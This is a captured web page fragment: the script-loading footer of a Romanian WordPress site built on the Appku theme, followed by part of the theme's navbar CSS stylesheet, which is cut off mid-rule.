<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"f5bf292df6"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0
body_size: 8911
content:
/* ----------------------------------

Template Name: Validnavs - Multipurpose Navbar Menu
Author: validtheme
Description:
Version: 1.0

-------------------------------------



/* Default for supporting bootstrap */

@media (min-width: 768px) {
	.nav-box .container,
	.nav-box .container-lg,
	.nav-box .container-md,
	.nav-box .container-sm,
	.nav-box .container-xl {
	  max-width: 720px;
	  width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.nav-box .container,
	.nav-box .container-lg,
	.nav-box .container-md,
	.nav-box .container-sm,
	.nav-box .container-xl {
	  max-width: 960px;
	  width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.nav-box .container,
	.nav-box .container-lg,
	.nav-box .container-md,
	.nav-box .container-sm,
	.nav-box .container-xl {
	  max-width: 1200px;
	  width: 1200px;
	}
  }
  
  .navbar .container,
  .navbar .container-fluid,
  .navbar .container-lg,
  .navbar .container-md,
  .navbar .container-sm,
  .navbar .container-xl {
	display: block;
  }
  
  .navbar {
	position: relative;
	padding: 0;
  }
  
  .navbar-nav .dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin-top: 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: var(--white);
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: var(--box-shadow-secondary);
	box-shadow: var(--box-shadow-secondary);
  }
  
  .navbar .navbar-collapse.collapse {
	display: block !important;
	float: left;
	flex: inherit;
  }
  
  .navbar .collapse.navbar-collapse.center {
	float: none;
  }
  
  .navbar.brand-center .navbar-collapse.collapse {
	width: 100%;
  }
  
  .dropdown-toggle::after {
	display: inline;
	margin: 0;
	border: none;
	vertical-align: inherit;
  }
  
  .nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
	display: block;
  }
  
  .nav > li {
	position: relative;
	display: inline-block;
  }
  
  .navbar-sidebar li {
	display: block;
  }
  
  .nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
  }
  
  .nav > li > a:hover,
  .nav > li > a:focus {
	text-decoration: none;
	background-color: #eee;
  }
  
  .nav > li.disabled > a {
	color: #777;
  }
  
  .nav > li.disabled > a:hover,
  .nav > li.disabled > a:focus {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
  }
  
  .nav .open > a,
  .nav .open > a:hover,
  .nav .open > a:focus {
	background-color: #eee;
	border-color: var(--blue);
  }
  
  .nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5;
  }
  
  .nav > li > a > img {
	max-width: none;
  }
  
  .nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
  }
  
  .navbar-brand:hover,
  .navbar-brand:focus {
	text-decoration: none;
  }
  
  .navbar-brand > img {
	display: block;
	height: 60px;
  }
  
  .navbar-toggle {
	position: relative;
  }
  
  .navbar-toggle:focus {
	outline: 0;
  }
  
  .navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
  }
  
  .navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
  }
  
  .navbar-brand {
	margin: 0;
	padding: 0;
	display: block;
  }
  
  .main-nav-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
  }
  
  .navbar .attr-right {
	float: right;
	margin-left: 30px;
  }
  
  .attr-nav ul {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
  }
  
  .main-nav-content .collapse {
	float: left;
	flex: inherit;
  }
  
  .navbar .attr-right .attr-nav li.contact {
	position: relative;
	top: 10px;
	padding-left: 30px;
	margin-left: 30px;
  }
  
  .navbar.attr-border-full .attr-right .attr-nav li.contact {
	top: 0;
  }
  
  .navbar .attr-right .attr-nav li.contact::after {
	position: absolute;
	left: 0;
	top: 50%;
	content: "";
	width: 1px;
	background: #dddddd;
	height: 40px;
	transform: translateY(-50%);
  }
  
  .navbar .attr-right .attr-nav li a {
	padding: 30px 0;
	display: block;
  }
  
  .navbar .attr-right .attr-nav li.button a,
  .navbar .attr-right .attr-nav li.button a:focus {
	padding: 13px 45px !important;
	color: var(--white);
	border-radius: 30px;
	font-size: 15px;
	background: var(--color-primary) !important;
	text-transform: capitalize;
	font-weight: 700;
	height: auto;
  }
  
  .navbar .attr-right .attr-nav li .call {
	display: flex;
	justify-content: right;
  }
  
  .navbar .attr-right .attr-nav li .call p {
	margin-bottom: 5px;
	line-height: 1;
	font-size: 14px;
	color: var(--white);
  }
  
  .navbar.navbar.no-background .attr-right .attr-nav li .call p {
	color: var(--white);
  }
  
  .navbar .attr-right .attr-nav li .call p strong {
	font-weight: 700;
	color: var(--blue);
  }
  
  .navbar.navbar.no-background .attr-right .attr-nav li .call p strong {
	color: var(--white);
  }
  
  .navbar .attr-right .attr-nav li .call h5 {
	margin: 0;
	font-weight: 700;
	font-size: 20px;
	letter-spacing: 0.6px;
  }
  
  .navbar .attr-right .attr-nav li .call h5 a {
	padding: 0 !important;
	color: var(--white);
	display: inline-block;
	text-transform: lowercase;
	font-weight: 900;
  }
  
  .navbar .attr-right .attr-nav li .call i {
	display: inline-block;
	font-size: 40px;
	margin-right: 15px;
	position: relative;
	color: var(--white);
  }
  
  @media (max-width: 1023px) {
	.navbar .attr-right .attr-nav li .call h5 a {
	  color: var(--color-heading);
	}
  
	.navbar.navbar .attr-right .attr-nav li .call p {
	  color: var(--color-default) !important;
	}
  
	.navbar .attr-right .attr-nav li .call i {
	  color: var(--color-primary);
	}
  }
  
  @media (max-width: 991px) {
	.navbar .attr-right .attr-nav li.contact {
	  display: none;
	}
  
	.navbar.navbar.no-background .attr-right .attr-nav .side-menu {
	  position: relative;
	  top: 8px;
	}
  }
  
  @media (max-width: 767px) {
	.navbar-nav .open .dropdown-menu {
	  position: static;
	  float: none;
	  width: auto;
	  margin-top: 0;
	  background-color: transparent;
	  border: 0;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	}
  
	.navbar-nav .open .dropdown-menu > li > a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
	  padding: 5px 15px 5px 25px;
	}
  
	.navbar-nav .open .dropdown-menu > li > a {
	  line-height: 20px;
	}
  
	.navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-nav .open .dropdown-menu > li > a:focus {
	  background-image: none;
	}
  }
  
  .dropup .dropdown-menu,
  .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px;
  }
  
  .nav:before,
  .nav:after,
  .navbar:before,
  .navbar:after,
  .navbar-header:before,
  .navbar-header:after,
  .navbar-collapse:before,
  .navbar-collapse:after {
	display: table;
	content: " ";
  }
  
  .nav:after,
  .navbar:after,
  .navbar-header:after,
  .navbar-collapse:after {
	clear: both;
  }
  
  /* * Navbar Main Css * v1.0 */
  
  nav.validnavs .dropdown.megamenu-fw {
	position: static;
  }
  
  nav.validnavs .container {
	position: relative;
  }
  
  nav.validnavs .megamenu-fw .dropdown-menu {
	left: auto;
  }
  
  nav.validnavs .megamenu-content {
	padding: 15px;
	width: 100% !important;
  }
  
  nav.validnavs .dropdown.megamenu-fw .dropdown-menu {
	left: 0;
	right: 0;
  }
  
  /* Navbar Default */
  
  nav.navbar.validnavs.logo-less .navbar-brand {
	display: none;
  }
  
  nav.navbar.validnavs {
	background-color: var(--white);
	border-radius: 0;
	border: none;
	box-shadow: var(--box-shadow);
	-moz-box-shadow: var(--box-shadow);
	-webkit-box-shadow: var(--box-shadow);
	-o-box-shadow: var(--box-shadow);
	margin: 0;
  }
  
  nav.navbar.validnavs.navbar-common {
	box-shadow: var(--box-shadow-extra);
  }
  
  nav.navbar.validnavs .navbar-toggle {
	margin: 0;
	background: transparent;
	border: none;
	font-size: 25px;
	padding: 30px 0;
  }
  
  nav.navbar.validnavs .navbar-toggle i {
	font-weight: 300;
  }
  
  nav.navbar.validnavs ul.nav .dropdown-menu .dropdown-menu {
	top: 0;
	left: 100%;
  }
  
  nav.navbar.validnavs ul.nav ul.dropdown-menu > li > a {
	white-space: normal;
  }
  
  nav.validnavs.navbar-full .navbar-toggle {
	display: inline-block;
	margin-right: 0;
	position: relative;
	top: 20px;
	font-size: 24px;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
  }
  
  nav.validnavs.navbar-full .navbar-collapse {
	position: fixed;
	width: 100%;
	height: 100% !important;
	top: 0;
	left: 0;
	padding: 0;
	display: none !important;
	z-index: 9;
  }
  
  nav.validnavs.navbar-full .navbar-collapse.in,
  nav.validnavs.navbar-full .navbar-collapse.show {
	display: block !important;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full {
	overflow: auto;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .wrap-full-menu {
	display: table-cell;
	vertical-align: middle;
	background-color: var(--white);
	overflow: auto;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full::-webkit-scrollbar {
	width: 0;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full::-moz-scrollbar {
	width: 0;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full::-ms-scrollbar {
	width: 0;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full::-o-scrollbar {
	width: 0;
  }
  
  nav.validnavs.navbar-full .navbar-collapse ul.nav {
	display: block;
	width: 100%;
	overflow: auto;
  }
  
  #navbar-menu {
	-webkit-animation-duration: 0.3s;
	animation-duration: 0.3s;
  }
  
  .validnavs .side .widget.social li.facebook a {
	background: #3b5998 none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.twitter a {
	background: #1da1f2 none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.pinterest a {
	background: #bd081c none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.g-plus a {
	background: #db4437 none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.linkedin a {
	background: #0077b5 none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.dribbble a {
	background: #ea4c89 none repeat scroll 0 0;
  }
  
  .validnavs a {
	color: #232323;
	font-weight: 700;
	text-transform: capitalize;
	background: transparent;
	font-family: var(--font-default) !important;
  }
  
  .validnavs a:focus,
  .validnavs a:hover,
  .validnavs a.active {
	background: transparent !important;
  }
  
  .attr-nav li {
	display: inline-block;
  }
  
  .attr-nav > ul > li > a {
	position: relative;
  }
  
  .attr-nav > ul > li > a i {
	font-size: 20px;
  }
  
  .attr-nav > ul > li > a span.badge {
	background-color: var(--blue);
	height: 20px;
	line-height: 20px;
	padding: 0;
	position: absolute;
	right: -8px;
	text-align: center;
	top: 18px;
	width: 20px;
	border-radius: 50%;
  }
  
  .attr-nav > ul li.dropdown ul.dropdown-menu {
	margin-top: 0;
  }
  
  .attr-nav > ul > li.dropdown ul.dropdown-menu {
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	-moz-box-shadow: var(--box-shadow-dark);
	-webkit-box-shadow: var(--box-shadow-dark);
	-o-box-shadow: var(--box-shadow-dark);
	box-shadow: var(--box-shadow-dark);
	border: solid 1px #e0e0e0;
  }
  
  /* Drowpdown Cart */
  
  nav.navbar.navbar-default.validnavs li.dropdown ul.dropdown-menu.cart-list {
	padding: 0;
	width: 300px;
  }
  
  nav.navbar.navbar-default.validnavs li.dropdown ul.dropdown-menu.cart-list li {
	display: flex;
	border-top: 1px solid var(--border-color);
	padding: 0;
	padding-top: 25px;
	margin: 0;
	margin-top: 25px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	a {
	padding: 0;
	margin: 0;
	border: none;
	font-size: 16px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	p {
	margin: 0;
	font-size: 13px;
  }
  
  nav.navbar.navbar-default.validnavs li.dropdown ul.dropdown-menu.cart-list {
	padding: 25px;
	border: none;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li:first-child {
	margin: 0;
	padding: 0;
	border: none;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	img {
	width: 60px;
	border-radius: 5px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	h6 {
	margin-bottom: 5px;
	font-weight: 700;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	.thumb {
	position: relative;
	margin-right: 20px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	.remove-product,
